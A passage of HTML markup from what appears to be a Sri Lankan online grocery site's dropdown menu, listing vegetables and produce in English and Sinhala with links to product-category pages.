											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-913e4db"></div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

